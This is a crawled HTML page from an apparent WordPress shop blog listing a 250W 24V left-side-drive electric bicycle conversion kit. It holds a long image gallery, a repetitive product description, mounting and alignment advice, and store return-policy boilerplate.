

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myelectricbikemotor.com/electric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2/
body_size: 20645
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://myelectricbikemotor.com/xmlrpc.php">
	<title>Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom | Electric Bicycle Motor</title>
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Feed" href="https://myelectricbikemotor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Comments Feed" href="https://myelectricbikemotor.com/comments/feed/" />
<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/unsemantic-grid.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/style.css?ver=1.2.9.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #efefef; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
body, button, input, select, textarea {font-family: Open Sans ,sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 13px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }
.site-header {background-color: #FFFFFF; color: #3a3a3a; }.site-header a,.site-header a:visited {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #222222; }.site-description {color: #999999; }.main-navigation,  .main-navigation ul ul {background-color: #222222; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #3f3f3f; background-color: #3f3f3f; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #FFFFFF; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #1e73be; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #222222; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {background-color: #FAFAFA; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/mobile.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/superfish.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myelectricbikemotor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myelectricbikemotor.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='High Speed Electric Motor For Bike High Speed Electric Motor 12V 350W' href='https://myelectricbikemotor.com/high-speed-electric-motor-for-bike-high-speed-electric-motor-12v-350w/' />
<link rel='next' title='1000W 26 Electric Bicycle Motor Wheel Conversion Kit Bike Hub Rear Wheel a T5Z9' href='https://myelectricbikemotor.com/1000w-26-electric-bicycle-motor-wheel-conversion-kit-bike-hub-rear-wheel-a-t5z9/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://myelectricbikemotor.com/electric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2/' />
<link rel='shortlink' href='https://myelectricbikemotor.com/?p=6976' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Electric Bicycle Motor"/>
	<meta property="og:title" content="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://myelectricbikemotor.com/electric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<script src="https://myelectricbikemotor.com/wp-content/themes/default/js/html5shiv.js"></script>
		<link rel="stylesheet" href="https://myelectricbikemotor.com/wp-content/themes/default/css/ie.css" />
	<![endif]-->
<script async type="text/javascript" src="/sezu.js"></script>
<script type="text/javascript" src="/wujixyhy.js"></script>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="single single-post postid-6976 single-format-standard featured-image-active right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left">
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
						
					
							<div class="site-branding">
									<p class="main-title" itemprop="headline"><a href="https://myelectricbikemotor.com/" title="Electric Bicycle Motor" rel="home">Electric Bicycle Motor</a></p>
									<p class="site-description"></p>
								</div>
								</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" role="navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
						<h3 class="menu-toggle"><span class="mobile-menu">Menu</span></h3>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="main-nav">
		<ul class="menu sf-menu">
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
	</div><!-- .main-nav -->
		</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent grid-75" itemprop="mainContentOfPage">
		<main id="main" class="site-main" itemtype="https://schema.org/Blog" itemscope="itemscope" role="main">
				
			
<article id="post-6976" class="post-6976 post type-post status-publish format-standard has-post-thumbnail hentry category-electric tag-bicycle tag-conversion tag-custom tag-drive tag-electric tag-left tag-motor tag-mountainbike tag-side" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
			<div class="page-header-image-single grid-container grid-parent">
		<img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_01_rufc.jpg" class="attachment-full wp-post-image" alt="Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_01_rufc" itemprop="image" />	</div>
			<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/electric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2/" title="12:38 am" rel="bookmark"><time class="entry-date published" datetime="2024-05-16T00:38:13+00:00" itemprop="datePublished">May 16, 2024</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
				<div class="entry-content" itemprop="text">
			
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_01_yi.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
	 <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_02_kag.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> 
<br/> 
 
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_03_yf.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> <br/>	
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_04_bqtf.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>			
 <br/>	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_05_egl.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> 

	
 <br/>  	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_06_texg.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
   <br/> 
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_07_ocf.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>  
<br/>
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_08_sq.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
 	<br/>   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_09_kab.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> 	

	 <br/>	
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_10_oqju.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> 
<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_11_xkkc.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> <br/>	
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_12_jpbc.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>  <br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_13_nd.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/><br/>	 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_14_un.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>  
  <br/>
    <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_15_sni.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
	 <br/>  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_16_muy.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
 	<br/>	  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_17_zgx.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> 
	 
<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_18_qn.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> 
<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_19_lli.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>

<br/>

	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_20_git.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
   	
<br/>
   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_21_yyxc.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>

<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_22_pos.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>		  <br/>	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_23_ltz.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> 	<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Electric_Bicycle_Left_Side_Drive_Motor_Mountainbike_Conversion_Kit_Custom_24_rw.jpg" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/> <br/>   	
<br/>  	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
<br/>
 Important NOTE: This item is for the bike that uses the hub diameter less than 36mm. This item does not include battery or charger. This is our newest kit for electric common bike, this kit mounts the sprocket on the wheel spokes, so it fits most of bicycle wheel. Motor use freewheel so when wheel rotating, the motor will not rotate, just like a normal bike, this can reduce resistance. The thumb kit includes: 1.1x 250W 24V brush motor with freewheel 2. 1x Customized sprocket, components 4. 1x Motor controller 5. 1x Mounting plate 6. 1x Wuxing thumb throttle (with battery indicator, switch button). Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom. This Item Is for the Bike That Uses the Hub Diameter less than 36mm. This Item Doesn&#8217;t Include Battery or Charger. This Is Our Newest Kit for Electric Common Bike, This Kit Mounts the Sprocket on the Wheel Spokes, so It Fits Most of Bicycle Wheel. Motor Use Freewheel so When Wheel Rotating, the Motor Will Not Rotate, Just like a Normal Bike, This Can Reduce Resistance. The Thumb Kit Includes. 1x 250w 24v Brush Motor with Freewheel. 1x Customized Sprocket &#038; Components. 1x Mounting Plate + Bolts. 1x Wuxing Thumb Throttle (with Battery Indicator &#038; Switch Button). During installation, it is necessary to adjust the angle to ensure that the front and rear wheels are in a straight line. If the angle is not correct, it can be adjusted by adding or removing shims under the mounting plate at the axle position. If the front and rear wheels are not in a straight line, the chain will tilt to one side. This causes the force to tilt to one side all the time when the flywheel rotates, making it easy for the flywheel to be damaged. Thank you for your support! Welcome to our store for shopping. Our store has a wide range of product categories for you to choose from. And we will recommend the products you need. France, Germany, spain, Italy. Feedback is very important to us. It is impossible to address issues if we do not know about them! Please keep the original box or packaging within 15days since item received. Your satisfaction is our ultimate goal. We work hard to earn your trust and future business. A If you receive a defective item, you may return it or ask for a discount. Due to time zones, our reply to your questions may not be immediately. If it&#8217;s non-workdays, please kindly be patient and wait till Monday.   	<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom" alt="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"/>
<br/>
 
